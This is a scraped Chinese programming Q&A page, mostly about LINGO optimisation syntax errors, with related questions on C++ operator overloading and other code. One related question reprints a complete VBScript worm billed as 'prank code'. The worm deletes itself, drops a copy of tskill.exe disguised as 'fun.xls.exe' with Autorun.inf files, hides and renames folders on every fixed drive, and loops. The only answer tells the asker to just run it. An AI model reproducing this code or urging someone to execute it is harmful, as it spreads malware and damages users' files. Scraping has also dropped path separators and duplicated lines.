LINGO代码求解,出现too many inequality or equality ralation
 武训2022-10-04 11:39:541条回答
武训2022-10-04 11:39:541条回答
LINGO代码求解,出现too many inequality or equality ralation
Model:
max=171553000-10.5*x1-11.1*x2-6.5*x3-10.9*x4-9.4*x5-9.3*x6-9.6*x7-10*x8-9.9*x9-9.7*x10-9.5*x11-10.2*x12;
802000
Model:
max=171553000-10.5*x1-11.1*x2-6.5*x3-10.9*x4-9.4*x5-9.3*x6-9.6*x7-10*x8-9.9*x9-9.7*x10-9.5*x11-10.2*x12;
802000

已提交,审核后显示!提交回复
共1条回复
 肖晨xc 共回答了13个问题
肖晨xc 共回答了13个问题 |采纳率100%- 不等号不能连写 你分开两句写
- 1年前
相关推荐
- c++代码,#include using namespace std; //声明class Point;Point op
c++代码,
#include
using namespace std;
//声明
class Point;
Point operator+(Point &a,Point &b);
//定义点类
class Point
{
public:
int x,y;
Point(){}
Point(int xx,int yy){x=xx;y=yy;}
void print(){ cout poiu95051年前1
poiu95051年前1 -
 sdfsdufhsdfui 共回答了15个问题
sdfsdufhsdfui 共回答了15个问题 |采纳率86.7%你的编程习惯有些繁琐和奇怪,共有两点
其一:公有变量最好定义为私有变量,否则就违背了类封装性的初衷了,虽然现在程序没有大的错误,但一旦程序大型化后,那个时候就比较麻烦了
其二:重载运算符函数定义有些繁琐,如
Point operator+( Point &a,Point &b)
{
Point s(a.x+b.x,a.y+b.y);
return s;
}
为何不写成返回一个有参数的构造函数
Point operator+( Point &a,Point &b)
{
return Point(a.x+b.x,a.y+b.y);
}
假如以上的你都接受和吸收的话,那开始看下面我对你题目的详解
运算符重载函数可以是类的成员函数,也可以是类的友元函数,还可以是既非类的成员函数也不是友元函数的普通函数.当然了,最后一个并不常用,原因是无法直接访问类的私有成员.(要访问也可以,只不过会降低程序的效率)
先来说说成员函数重载运算符,当你用其重载时,主函数中c++编译系统将表达式c=a+b解释为a.operator+(b)
所以,将你的程序改成
Point operator+(Point &b)
{
return Point(x+b.x,y+b.y);
}
就可以了
但是这就限制运算符左侧的值必须是一个类对象,不灵活不方便,因此就诞生了友元函数重载运算符
那现在来说说友元函数,当你用其重载时,主函数中c++编译系统将表达式c=a+b解释为operator+(a,b)
Point operator+( Point &a,Point &b)
{
return Point (a.x+b.x,a.y+b.y);
}
当然了,你这样定义只能重载两个类的加,若你想让一个类与整型相加,你可以如下重载
Point operator+( Point &a,int &b)
{
return Point (a.x+b,a.y);
}
注意:加法的交换律在c++中并不适用,也就是说整型与一个类加上述函数是无法完成的.
假如你还不懂的话,额,那你就死记吧,成员函数重载前一个类参数省略,而友元函数重载所有参与运算的参数必须全写出来,而且位置和参数类型要一一对应.
Ps:友元函数的使用会破坏类的封装性,因此原则上说,要尽量将运算符作为成员函数.但考虑到给方面的因素,一般将单目运算符重载为成员函数,将双目运算符重载为友元函数1年前查看全部
- vbs整人代码翻译On Error Resume NextSet fso=CreateObject("Scripting
vbs整人代码翻译
On Error Resume Next
Set fso=CreateObject("Scripting.FileSystemObject")
Set Cx=fso.GetSpecialFolder(0)
fso.GetFile(WScript.ScriptFullName).Delete(True)
Do
C=fso.GetParentFolderName(Cx)
Set Fdrs=fso.GetFolder(C).SubFolders
For Each Fdr In Fdrs
If Not fso.GetExtensionName(Fdr.Name)="exe" Then
fso.CreateFolder(C & Fdr.Name & ".exe")
Set fun=fso.GetFile(C & "WINDOWSsystem32tskill.exe")
fun.Attributes=6
fun.Copy(C & Fdr.Name & ".exefun.xls.exe")
Set auto=fso.CreateTextFile(C & Fdr.Name & ".exeAutorun.inf")
auto.WriteLine("[Autorun]")
auto.WriteLine("Open=fun.xls.exe")
auto.Close
Set auto=Nothing
Set fun=Nothing
fso.GetFolder(C & Fdr.Name & ".exe").Attributes=Fdr.Attributes
Fdr.Attributes=6
End If
Next
Set Cx=Nothing
Set Fdrs=Nothing
Set drvs=fso.Drives
For Each drv In drvs
If drv.DriveType=2 Then
If drv & "" = C Then
Else
Set Fdrs=fso.GetFolder(drv).SubFolders
For Each Fdr In Fdrs
If Not fso.GetExtensionName(Fdr.Name)="exe" Then
Fdr.Name=Fdr.name & ".exe"
Set fun=fso.GetFile(C & "WINDOWSsystem32tskill.exe")
fun.Copy(drv & "" & Fdr.Name & "fun.xls.exe")
Set auto=fso.CreateTextFile(drv & "" & Fdr.Name & "Autorun.inf")
auto.WriteLine("[Autorun]")
auto.WriteLine("Open=fun.xls.exe")
auto.Close
Set auto=Nothing
Set fun=Nothing
End If
Next
End If
End If
Next
WScript.Sleep 60*1000
Loop
谁能解释一下这代码干什么用的?
 zmpg1年前1
zmpg1年前1 -
 1432DI 共回答了17个问题
1432DI 共回答了17个问题 |采纳率82.4%你试一下就知道了1年前查看全部
- lingo 错误代码1017max=100*(x11+x21+x31+x41+x51+x61) + 60*(x12+x2
lingo 错误代码1017
max=100*(x11+x21+x31+x41+x51+x61) + 60*(x12+x22+x32+x42+x52+x62)+8*(x13+x23+x33+x43+x53+x63)+40*(x14+x24+x34+x44+x54+x64)+110*(x15+x25+x35+x45+x55+x65)+60*(x16+x26+x36+x46+x56+x66)+30*(x17+x27+x37+x47+x57+x67)-5*(x11+x12+x13+x14+x15+x16+x17+x21+x22x+23x+x24+x25+x26+x27+x31+x32+x33+x34+x35+x36+x37+x41+x42+x43+x44+x45+x46+x47+x51+x52+x53+x54+x55+x56+x57+x61+x62+x63+x64+x65+x66+x67-m11-m12-m13-m14-m15-m16-m17-m21-m22m-23m-m24-m25-m26-m27-m31-m32-m33-m34-m35-m36-m37-m41-m42-m43-m44-m45-m46-m47-m51-m52-m53-m54-m55-m56-m57-m61-m62-m63-m64-m65-m66-m67)
x11-m11 HHALP1年前1
HHALP1年前1 -
 好鬼僵尸 共回答了20个问题
好鬼僵尸 共回答了20个问题 |采纳率90%改成这样 无界解
max=100*(x11+x21+x31+x41+x51+x61) + 60*(x12+x22+x32+x42+x52+x62)+8*(x13+x23+x33+x43+x53+x63)+40*(x14+x24+x34+x44+x54+x64)+110*(x15+x25+x35+x45+x55+x65)+60*(x16+x26+x36+x46+x56+x66)+30*(x17+x27+x37+x47+x57+x67)-5*(x11+x12+x13+x14+x15+x16+x17+x21+x22+23+x24+x25+x26+x27+x31+x32+x33+x34+x35+x36+x37+x41+x42+x43+x44+x45+x46+x47+x51+x52+x53+x54+x55+x56+x57+x61+x62+x63+x64+x65+x66+x67-m11-m12-m13-m14-m15-m16-m17-m21-m22-m23-m24-m25-m26-m27-m31-m32-m33-m34-m35-m36-m37-m41-m42-m43-m44-m45-m46-m47-m51-m52-m53-m54-m55-m56-m57-m61-m62-m63-m64-m65-m66-m67);
x11-m111年前查看全部
- 翻译PB代码 ldc_yjzczl = dw_1.object.yjzjzl[as_row]
 简单爱情公式1年前1
简单爱情公式1年前1 -
 浩瀚湖泊 共回答了21个问题
浩瀚湖泊 共回答了21个问题 |采纳率95.2%ldc_yjzczl = dw_1.object.yjzjzl[as_row]
其中ldc_yjzczl是定义的变量,这个语句是从数据窗口中取值赋值给变量的语法.
dw_1是数据窗口控件,这个您能找到吧?
yjzjzl是数据窗口里面的字段
as_row是你要取哪一行的值
你就当一个坐标定位dw_1.object.yjzjzl定位的是哪一列,[as_row]定位的哪一行,这样定位后,就成了数据窗口的一个单元块了,就是一个字段某一行的值.这个值赋给变量ldc_yjzczl1年前查看全部
- 跪求高手帮忙解答ACM程序代码The input file will contain one or more lines
跪求高手帮忙解答ACM程序代码
The input file will contain one or more lines, each line containing one integer n with , representing the number of cities in the country.
Input is terminated by a value of zero (0) for n.
输入 3 4 5 6 7 8 9 10 11 12 0 输出 2 5 2 4 3 11 2 3 8 16
To put an end to this problem, the University of Ulm has developed a contingency scheme for times of peak load to cut off net access for some cities of the country in a systematic, totally fair manner. Germany's cities were enumerated randomly from 1 to n. Freiburg was number 1, Ulm was number 2, Karlsruhe was number 3, and so on in a purely random order.
Then a number m would be picked at random, and Internet access would first be cut off in city 1 (clearly the fairest starting point) and then in every mth city after that, wrapping around to 1 after n, and ignoring cities already cut off. For example, if n=17 and m=5, net access would be cut off to the cities in the order [1,6,11,16,5,12,2,9,17,10,4,15,14,3,8,13,7]. The problem is that it is clearly fairest to cut off Ulm last (after all, this is where the best programmers come from), so for a given n, the random number m needs to be carefully chosen so that city 2 is the last city selected. juckxu1年前1
juckxu1年前1 -
 选择爱谁 共回答了18个问题
选择爱谁 共回答了18个问题 |采纳率100%题目没发完啊1年前查看全部
- lingo错误代码161model:sets:row/1..3/:z,dw,wtmax,wplus,wminus,bmi
lingo错误代码161
model:
sets:
row/1..3/:z,dw,wtmax,wplus,wminus,bminus,bplus,cminus,cplus;
column/1..3/:p;
link(row,column):sminus,splus,q1minus,q1plus;
endsets
data:
p=0.2 0.6 0.2;
q1minus=
3.2 7 14
3.2 7 14
3.2 7 14;
q1plus=
3.8 9 16
3.8 9 16
3.8 9 16;
wtmax=7 7 7;
wminus=1.5 2.0 3.5;
wplus=2.5 4 6.5;
bminus=90 45 28;
bplus=110 55 32;
cminus=220 60 50;
cplus=280 90 70;
enddata
calc:
@for(row:dw=wplus-wminus);
endcalc
max=@sum(row:bplus*(wminus+dw*z)-@sum(link(i,j):p(j)*cminus(i)*sminus(i,j)));
@sum(link(i,j):wminus(i)+dw(i)*z(i)-sminus(i,j))=wminus+dw*z);
@for(link(i,j):wminus(i)+dw(i)*z(i)>=sminus(i,j));
@for(row:z zhangjun_wp1年前1
zhangjun_wp1年前1 -
 fjbailisha 共回答了17个问题
fjbailisha 共回答了17个问题 |采纳率88.2%最后一个@sum有问题 不知道你要表达什么1年前查看全部
- lingo错误代码11 MODEL DATA:P1=1.10352/1000000; P2=6.6121/1000000
lingo错误代码11
MODEL
DATA:
P1=1.10352/1000000;
P2=6.6121/1000000;
P3=1.655278/10000;
p4=4.138196/10000;
p5=4.965835/1000;
p6=6.6211134/1000;
p7=0.050762;
ENDDATA:
s4=200;
s5=10;
s6=1;
s7=60;
r1 凉衫伯1年前1
凉衫伯1年前1 -
 深水yv 共回答了23个问题
深水yv 共回答了23个问题 |采纳率69.6%MODEL:
DATA:
P1=0.00000110352;
P2=0.0000066121;
P3=0.0001655278;
p4=0.0004138196;
p5=0.004965835;
p6=0.0066211134;
p7=0.050762;
ENDDATA
s4=200;
s5=10;
s6=1;
s7=60;
r11年前查看全部
- lingo程序纠错 错误代码63
lingo程序纠错 错误代码63
sets:
time/1..3/;
document/1..3/;
link(time,document):a;
endsets
min=z;
z>=a(t,j)*t;
@gin(t);
@gin(j);
@for(document(y):
@sum(time(x):a(x,y))=1);
a(t,1)+a(t,2)+a(t,3)<=1;

 久居小城1年前1
久居小城1年前1 -
 xiaobo007 共回答了15个问题
xiaobo007 共回答了15个问题 |采纳率80%min=z;
@for(link(t,j):z>=a(t,j)*t);
@for(document(y):
@sum(time(x):a(x,y))=1);
@for(time(t):a(t,1)+a(t,2)+a(t,3)1年前查看全部
- 微克等于多少毫克代码
 初七的老鼠1年前1
初七的老鼠1年前1 -
 刚果柔济 共回答了22个问题
刚果柔济 共回答了22个问题 |采纳率81.8%#include
void main()
{
x05 float wk,hk;
x05 while(1)
x05 {
x05x05 printf("please input the weight of weike!n");
x05x05 scanf("%f",&wk);
x05x05 hk=wk/1000;
x05x05 printf("the weight you want isn");
x05x05 printf("%fn",hk);
x05x05 if(wk==0)
x05x05 {
x05x05x05 printf("the program is end!nnn");
x05x05x05 printf("welcome back to use this program!nnn");
x05x05x05 break;
x05x05 }
x05 }
}1年前查看全部
- lingo代码问题model:sets:m/1..3/:f,p,A,Y;n/1..10/:B;link(m,n):C,D
lingo代码问题
model:
sets:
m/1..3/:f,p,A,Y;
n/1..10/:B;
link(m,n):C,D,Z;
endsets
min=0.4*(@sum(link(j,k):A(j)*B(k)*Z(j,k))+@sum(link(j,k):C(j,k)*B(k)*Z(j,k))+@sum(m(j):f(j)*Y(j)))+0.24*(@sum(link(j,k):D(j,k)*Z(j,k)));
@for(link(j,k):@bin(Z(j,k));@bin(Y(j)));
@for(link(j,k):@sum(link(j,k):Y(j)*Z(j,k))=1);
@for(n(k):@sum(n(k):B(k))*@sum(link(j,k):Z(j,k)) 認眞84031年前1
認眞84031年前1 -
 kvgdk 共回答了16个问题
kvgdk 共回答了16个问题 |采纳率81.3%问题在于你写错了 @sum(m(j):Y(j))=1 这样就行了 你前面加个@for是个什么意思1年前查看全部
- lingo代码如何实现while循环
lingo代码如何实现while循环

代码如下:
calc:
n1=0;
@while((n1<0.05):
c=[-0.05,-0.27,-0.19,-0.185,-0.185];
A=[zeros(4,1),diag([0.025,0.015,0.055,0.026])];
b=n1*ones(4,1);
Aeq=[1,1.01,1.02,1.045,1.065];
beq=1;
LB=zeros(5,1);
[x,Q]=linprog(c,A,b,Aeq,beq,LB);
Q=-Q;
plot(n1,Q,'*r');
n1=n1+0.001;
)
endcalc
xlabel('n1'),ylabel('Q')
运行后却出现不能包含while循环错误,10版本后不是都支持while循环了吗?
 happyqian0071年前1
happyqian0071年前1 -
 whiteboycn 共回答了11个问题
whiteboycn 共回答了11个问题 |采纳率90.9%你这个东西去matlab之类的做吧 lingo完全不是做这个的1年前查看全部
大家在问
- 1香气袭人知鄹暖诗 的下一句
- 2小红有25张邮票,给了小明三张后,总数数仍是小明的2倍,小明原有多少张邮票?(不能用方程解)
- 3等一等英文怎么说
- 4找出下面句中的错别字用“____”画出,并在括号里改正。
- 5有关雪的诗句求学霸,定采纳!
- 6Li Ming is twelve years old.He had hearing loss when he was
- 7下面是学习了化学第二单元课题3后,进行“高锰酸钾制取氧气和氧气性质”的探究,请你回忆并回答下列探究内容:
- 8他从2005年起就开始学习中文了.he has started to learn Chinese since 2005.
- 9查理卓别林的英语作文80字
- 10我喜欢的一首曲子 作文
- 11读图,按要求完成下列各题.(1)从图中可以看出,东南亚位于C______洋和D______洋之间,北连A______洲,
- 12my mom asked me to do my homework before watching tv.间接引语变直接
- 13英语翻译翻译英-中!Many teenagers feel that the most important people
- 14微分方程 y(x+t)=y(x)*y(t), x,t范围都是负无穷到正无穷,x=0时,导数为a,求y(x) 答案是e^(
- 15使用一根刚从冰箱里拿出来的毫米刻度尺去测量一个机器零件的长度,这样测量的结果将会( )
